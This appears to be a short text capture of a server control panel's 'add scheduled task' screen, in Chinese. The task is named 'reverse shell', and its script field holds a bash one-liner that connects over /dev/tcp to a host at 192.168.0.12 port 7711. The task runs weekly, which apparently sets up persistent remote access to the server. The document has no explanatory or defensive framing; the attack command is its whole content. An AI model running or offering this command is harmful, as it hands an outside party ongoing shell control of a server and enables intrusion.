 首页 / 计划任务
添加计划任务
任务类型 Shell脚本 * 任务类型包含以下部分：Shell脚本、备份网站、备份数据库、日志切割、释放内存、访问URL、备份目录、木马查杀、同步时间
任务名称 反弹shell
执行周期 每星期 周一 1 小时 30 分钟
脚本内容 bash -i >& /dev/tcp/192.168.0.12/7711 0>&1
添加任务